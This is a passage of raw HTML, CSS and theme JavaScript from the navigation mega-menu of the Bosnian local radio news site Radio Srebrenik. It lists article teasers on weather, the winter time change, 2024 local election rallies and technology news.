href=\"https:\/\/www.radiosrebrenik.ba\/predsjednistvo-bih-podrzalo-prijedlog-ministra-forte-o-digitalizaciji-tovarnih-listova\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Predsjedni\u0161tvo BiH podr\u017ealo prijedlog ministra Forte o digitalizaciji tovarnih listova\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/kamioni-kolona1-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/predsjednistvo-bih-podrzalo-prijedlog-ministra-forte-o-digitalizaciji-tovarnih-listova\/\"  rel=\"bookmark\" title=\"Predsjedni\u0161tvo BiH podr\u017ealo prijedlog ministra Forte o digitalizaciji tovarnih listova\">Predsjedni\u0161tvo BiH podr\u017ealo prijedlog ministra Forte o digitalizaciji tovarnih listova<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        ","td_block_id":"tdi_48","td_hide_prev":true,"td_hide_next":false}));tmpObj=JSON.parse(JSON.stringify(block_tdi_48));tmpObj.is_ajax_running=true;tmpObj.td_current_page=1;tmpObj.td_filter_value=11;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"\r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/radio\/info\/\" class=\"td-post-category\" >INFO<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/tropske-vrucine-i-narednih-dana\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tropske vru\u0107ine i narednih dana\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.radiosrebrenik.ba\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_324x400.png')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/tropske-vrucine-i-narednih-dana\/\"  rel=\"bookmark\" title=\"Tropske vru\u0107ine i narednih dana\">Tropske vru\u0107ine i narednih dana<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/radio\/info\/\" class=\"td-post-category\" >INFO<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/danas-repriza-jucerasnjih-vremenskih-prilika\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Danas repriza ju\u010dera\u0161njih vremenskih prilika\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/kisa.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/danas-repriza-jucerasnjih-vremenskih-prilika\/\"  rel=\"bookmark\" title=\"Danas repriza ju\u010dera\u0161njih vremenskih prilika\">Danas repriza ju\u010dera\u0161njih vremenskih prilika<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/radio\/info\/\" class=\"td-post-category\" >INFO<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/mijenja-se-vrijeme-tzv-jeftine-i-skupe-struje\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Mijenja se vrijeme tzv. jeftine i skupe struje\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/brojilo-struju-slika-21119339.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/mijenja-se-vrijeme-tzv-jeftine-i-skupe-struje\/\"  rel=\"bookmark\" title=\"Mijenja se vrijeme tzv. jeftine i skupe struje\">Mijenja se vrijeme tzv. jeftine i skupe struje<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/radio\/info\/\" class=\"td-post-category\" >INFO<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/zimsko-racunanje-vremena-kazaljke-u-nedjelju-pomjeramo-unazad\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zimsko ra\u010dunanje vremena: Kazaljke u nedjelju pomjeramo unazad\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/sat-kazaljke.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/zimsko-racunanje-vremena-kazaljke-u-nedjelju-pomjeramo-unazad\/\"  rel=\"bookmark\" title=\"Zimsko ra\u010dunanje vremena: Kazaljke u nedjelju pomjeramo unazad\">Zimsko ra\u010dunanje vremena: Kazaljke u nedjelju pomjeramo unazad<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        ","td_block_id":"tdi_48","td_hide_prev":true,"td_hide_next":true}));tmpObj=JSON.parse(JSON.stringify(block_tdi_48));tmpObj.is_ajax_running=true;tmpObj.td_current_page=1;tmpObj.td_filter_value=38688;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"\r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/radio\/live\/\" class=\"td-post-category\" >Live<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/radio-srebrenik-uzivo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Radio Srebrenik u\u017eivo\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.radiosrebrenik.ba\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_324x400.png')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/radio-srebrenik-uzivo\/\"  rel=\"bookmark\" title=\"Radio Srebrenik u\u017eivo\">Radio Srebrenik u\u017eivo<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        ","td_block_id":"tdi_48","td_hide_prev":true,"td_hide_next":true}));tmpObj=JSON.parse(JSON.stringify(block_tdi_48));tmpObj.is_ajax_running=true;tmpObj.td_current_page=1;tmpObj.td_filter_value=154450;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"\r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/vijesti\/lokalni-izbori-2024\/\" class=\"td-post-category\" >LOKALNI IZBORI 2024.<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/odrzan-centralni-predizborni-skup-nip-a-u-srebreniku\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Odr\u017ean centralni predizborni skup NIP-a u Srebreniku\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/461494429_852903876987260_32398135792881549_n-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/odrzan-centralni-predizborni-skup-nip-a-u-srebreniku\/\"  rel=\"bookmark\" title=\"Odr\u017ean centralni predizborni skup NIP-a u Srebreniku\">Odr\u017ean centralni predizborni skup NIP-a u Srebreniku<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/vijesti\/lokalni-izbori-2024\/\" class=\"td-post-category\" >LOKALNI IZBORI 2024.<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/gradski-odbror-sdp-a-srebrenik-odrzao-predizborni-skup-gost-bio-i-predsjednik-sdp-a-bih-nermin-niksic\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gradski odbror SDP-a Srebrenik odr\u017eao predizborni skup &#8211; gost bio i predsjednik SDP-a BIH Nermin Nik\u0161i\u0107\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/460878345_864677215764609_4241373849885065416_n-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/gradski-odbror-sdp-a-srebrenik-odrzao-predizborni-skup-gost-bio-i-predsjednik-sdp-a-bih-nermin-niksic\/\"  rel=\"bookmark\" title=\"Gradski odbror SDP-a Srebrenik odr\u017eao predizborni skup &#8211; gost bio i predsjednik SDP-a BIH Nermin Nik\u0161i\u0107\">Gradski odbror SDP-a Srebrenik odr\u017eao predizborni skup &#8211; gost bio i predsjednik SDP-a BIH Nermin Nik\u0161i\u0107<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/vijesti\/lokalni-izbori-2024\/\" class=\"td-post-category\" >LOKALNI IZBORI 2024.<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/cik-bih-preuzeo-174-opticka-skenera-za-pilot-projekat-uz-podrsku-usaid-a\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"CIK BiH preuzeo 174 opti\u010dka skenera za pilot projekat uz podr\u0161ku USAID-a\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/cik-skeneri-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/cik-bih-preuzeo-174-opticka-skenera-za-pilot-projekat-uz-podrsku-usaid-a\/\"  rel=\"bookmark\" title=\"CIK BiH preuzeo 174 opti\u010dka skenera za pilot projekat uz podr\u0161ku USAID-a\">CIK BiH preuzeo 174 opti\u010dka skenera za pilot projekat uz podr\u0161ku USAID-a<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/vijesti\/lokalni-izbori-2024\/\" class=\"td-post-category\" >LOKALNI IZBORI 2024.<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/go-sda-srebrenik-zvanicno-otvorio-izbornu-kampanju\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"GO SDA Srebrenik zvani\u010dno otvorio izbornu kampanju\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/458921878_939191648234990_9170844804870491311_n-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/go-sda-srebrenik-zvanicno-otvorio-izbornu-kampanju\/\"  rel=\"bookmark\" title=\"GO SDA Srebrenik zvani\u010dno otvorio izbornu kampanju\">GO SDA Srebrenik zvani\u010dno otvorio izbornu kampanju<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        ","td_block_id":"tdi_48","td_hide_prev":true,"td_hide_next":false}));</script>
            <div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_48" id="tdi_49" data-td_block_id="tdi_48" data-td_filter_value="" href="https://www.radiosrebrenik.ba/kategorije/zanimljivosti/">Sve</a><a class="mega-menu-sub-cat-tdi_48" id="tdi_50" data-td_block_id="tdi_48" data-td_filter_value="150150" href="https://www.radiosrebrenik.ba/kategorije/zanimljivosti/nauka/">NAUKA</a><a class="mega-menu-sub-cat-tdi_48" id="tdi_51" data-td_block_id="tdi_48" data-td_filter_value="19" href="https://www.radiosrebrenik.ba/kategorije/zanimljivosti/tehnologija/">TEHNOLOGIJA</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_48 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.radiosrebrenik.ba/kategorije/zanimljivosti/" class="td-post-category">ZANIMLJIVOSTI</a>                        <div class="td-module-thumb"><a href="https://www.radiosrebrenik.ba/revolucija-na-evropskom-trzistu-stizu-mali-elektricni-automobili-za-samo-15-000-eura/" rel="bookmark" class="td-image-wrap " title="Revolucija na evropskom tržištu: Stižu mali električni automobili za samo 15.000 eura"><span class="entry-thumb td-thumb-css " style="background-image:url(https://cdn.radiosrebrenik.ba/revolucija-na-evropskom-trzistu-stizu-mali-elektricni-automobili-za-samo-15-000-eura-vw_690c4a429be87-324x400.jpg)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h1 class="entry-title td-module-title"><a href="https://www.radiosrebrenik.ba/revolucija-na-evropskom-trzistu-stizu-mali-elektricni-automobili-za-samo-15-000-eura/" rel="bookmark" title="Revolucija na evropskom tržištu: Stižu mali električni automobili za samo 15.000 eura">Revolucija na evropskom tržištu: Stižu mali električni automobili za samo 15.000 eura</a></h1>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.radiosrebrenik.ba/kategorije/zanimljivosti/" class="td-post-category">ZANIMLJIVOSTI</a>                        <div class="td-module-thumb"><a href="https://www.radiosrebrenik.ba/uskoro-prelazimo-na-zimsko-racunanje-vremena-3/" rel="bookmark" class="td-image-wrap " title="Uskoro prelazimo na zimsko računanje vremena"><span class="entry-thumb td-thumb-css " style="background-image:url(https://cdn.radiosrebrenik.ba/sat-1-324x400.jpg)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h1 class="entry-title td-module-title"><a href="https://www.radiosrebrenik.ba/uskoro-prelazimo-na-zimsko-racunanje-vremena-3/" rel="bookmark" title="Uskoro prelazimo na zimsko računanje vremena">Uskoro prelazimo na zimsko računanje vremena</a></h1>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.radiosrebrenik.ba/kategorije/zanimljivosti/nauka/" class="td-post-category">NAUKA</a>                        <div class="td-module-thumb"><a href="https://www.radiosrebrenik.ba/veliki-uspjeh-bh-ucesnika-dvije-bronzane-medalje-i-pohvala-na-32-balkanskoj-olimpijadi-iz-informatike/" rel="bookmark" class="td-image-wrap " title="VELIKI USPJEH U ITALIJI: Dvije medalje za reprezentaciju BiH na 32. Balkanskoj olimpijadi iz informatike"><span class="entry-thumb td-thumb-css " style="background-image:url(https://cdn.radiosrebrenik.ba/Untitled-1-57-324x400.jpg)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h1 class="entry-title td-module-title"><a href="https://www.radiosrebrenik.ba/veliki-uspjeh-bh-ucesnika-dvije-bronzane-medalje-i-pohvala-na-32-balkanskoj-olimpijadi-iz-informatike/" rel="bookmark" title="VELIKI USPJEH U ITALIJI: Dvije medalje za reprezentaciju BiH na 32. Balkanskoj olimpijadi iz informatike">VELIKI USPJEH U ITALIJI: Dvije medalje za reprezentaciju BiH na 32. Balkanskoj olimpijadi iz informatike</a></h1>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.radiosrebrenik.ba/kategorije/zanimljivosti/tehnologija/" class="td-post-category">TEHNOLOGIJA</a>                        <div class="td-module-thumb"><a href="https://www.radiosrebrenik.ba/chatgpt-na-pragu-da-postane-najvrednija-privatna-kompanija-na-svijetu/" rel="bookmark" class="td-image-wrap " title="ChatGPT na pragu da postane najvrednija privatna kompanija na svijetu"><span class="entry-thumb td-thumb-css " style="background-image:url(https://cdn.radiosrebrenik.ba/ChatGPT-1-324x400.jpg)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h1 class="entry-title td-module-title"><a href="https://www.radiosrebrenik.ba/chatgpt-na-pragu-da-postane-najvrednija-privatna-kompanija-na-svijetu/" rel="bookmark" title="ChatGPT na pragu da postane najvrednija privatna kompanija na svijetu">ChatGPT na pragu da postane najvrednija privatna kompanija na svijetu</a></h1>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat tdb-mega-menu-first menu-item-2044"><a href="https://www.radiosrebrenik.ba/kategorije/radio/marketing/"><div class="tdb-menu-item-text">MARKETING</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_52 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload" data-td-block-uid="tdi_52">
<style>.tdi_52 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_52 .block-mega-child-cats{text-align:right}.tdi_52:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_52:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_52.td-no-subcats .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_52.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_52 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_52 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_52 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_52 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:18px;margin-bottom:18px;display:flex;flex-direction:column}.tdi_52 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_52 .td-module-container:before{bottom:-18px;border-color:#eaeaea}.tdi_52 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_52 .entry-thumb{background-position:center 50%}.tdi_52 .td-image-container{display:block;order:0}.ie10 .tdi_52 .td-module-meta-info,.ie11 .tdi_52 .td-module-meta-info{flex:auto}.tdi_52 .td-post-vid-time{display:block}.tdi_52 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_52 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_52 .td-module-meta-info{border-color:#eaeaea}.tdi_52 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_52 .td-author-date{display:none}.tdi_52 .td-post-author-name{display:none}.tdi_52 .td-post-date,.tdi_52 .td-post-author-name span{display:none}.tdi_52 .entry-review-stars{display:none}.tdi_52 .td-icon-star,.tdi_52 .td-icon-star-empty,.tdi_52 .td-icon-star-half{font-size:15px}.tdi_52 .td-module-comments{display:none}.tdi_52 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_52 .td-module-title a{box-shadow:inset 0 0 0 0 #000}html:not([class*='ie']) .tdi_52 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_52 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_52 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_52 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_52 .td_module_wrap .td-module-container:before{display:block!important}.tdi_52 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_52 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_52 .td-module-container:before{bottom:-18px}.tdi_52 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_52 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_52 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_52 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_52 .td_module_wrap .td-module-container:before{display:block!important}.tdi_52 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_52 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_52 .td-module-container:before{bottom:-18px}.tdi_52 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_52 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_52 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_52 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_52 .td_module_wrap .td-module-container:before{display:block!important}.tdi_52 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_52 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_52 .td-module-container:before{bottom:-18px}.tdi_52 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_52 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_52=new tdBlock();block_tdi_52.id="tdi_52";block_tdi_52.atts='{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"25%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"","tds_menu_active":"tds_menu_active1","sub_text_color":"#ffffff","text_color":"#ffffff","sub_bg_color":"#f23000","tds_menu_sub_active":"tds_menu_sub_active2","tds_menu_active1-line_color":"#ffffff","show_review":"none","mc1_title_tag":"h1","h_effect":"","more_txt":"Dalje","mm_ajax_preloading":"preload","hide_audio":"yes","show_pagination":"disabled","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","elem_padd":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_width":"","mm_content_width":"","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_align_screen":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_family":"","f_elem_font_size":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements 